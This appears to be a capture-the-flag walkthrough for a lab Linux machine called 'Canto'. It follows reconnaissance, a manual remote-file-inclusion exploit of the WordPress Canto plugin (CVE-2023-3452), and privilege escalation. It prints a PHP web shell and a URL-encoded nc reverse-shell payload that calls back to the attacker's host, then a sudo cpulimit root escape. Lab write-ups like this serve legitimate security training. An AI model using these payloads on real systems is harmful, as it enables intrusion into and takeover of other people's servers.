Canto

Linux machine.
No Hints.
Active reconnaissance
Port scan
Executing a fast general scan to all ports.
sudo nmap TARGET_IP -n -p- -sS -Pn -vvv --open --min-rate 5000 -oN nmap_scan
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
Enumeration
Executing a deep scan with common scripts only to ports that we are interested.
sudo nmap TARGET_IP -sCV -p 22,80 -oN nmap_enum
OS
Ubuntu, linux
Port 22 - SSH
22/tcp open ssh OpenSSH 9.3p1 Ubuntu 1ubuntu3.3 (Ubuntu Linux; protocol 2.0)
Port 80 - Apache
80/tcp open http Apache httpd 2.4.57 ((Ubuntu))
Using PHP
http-title: Canto
http-generator: WordPress 6.5.3
http-server-header: Apache/2.4.57 (Ubuntu)
Add IP to /etc/hosts
sudo echo "192.168.122.80 canto.hmv" | sudo tee -a /etc/hosts

Fuzzing
ffuf -c -t 100 -u http://canto.hmvm/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -mc all -fc 404
I found the WordPress 1typical subdirectories
Vulnerability analysis
Port 80
Wordpress
Run wpscan
wpscan --url http://canto.hmvm/ -e vp --api-token="55hrhgd.....9ohtf" --plugins-detection aggressive

searchsploit provided an exploit related with this vulnerability

Exploitation
I test the CVE-2024-25096 provided from wpscan, but I had problems.
CVE-2023-3452
The Canto plugin for WordPress is vulnerable to Remote File Inclusion in versions up to, and including, 3.0.4 via the 'wp_abspath' parameter. This allows unauthenticated attackers to include and execute arbitrary remote code on the server, provided that allow_url_include is enabled. Local File Inclusion is also possible, albeit less useful because it requires that the attacker be able to upload a malicious php file via FTP or some other means into a directory readable by the web server.
The exploit of exploitdb fails, so I decide to exploit it manually.
- On the attacker machine, create a folder named
wp-adminand PHP file into it

Content ofadmin.php<?php echo shell_exec($_GET['cmd']); ?> - On the attacker, run a python HTTP server
python -m http.server 4748 - On the browser or Burpsuite

## Get a shell
If it works, we have some says to get a reverse shell.
I'll set a listener
```shell
rlwrap nc -lnvp 4747
In this case, I'll enter the browser and copy this (change the IPs and ports):
http://canto.hmvm/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://192.168.122.192:4748&cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.122.192%204747%20%3E%2Ftmp%2Ff
And we have a shell like www-data
I found a flag on the home, but a higher privilege is required to read it.
Privilege escalation
On the home folder of www-data I check the .bash_history

Check the txt file and I found the credentials.


Login as erik
su erik
And enter the password



Get root
Check sudo permissions.
sudo -l

This can be exploited using gtfobins

sudo cpulimit -l 100 -f /bin/sh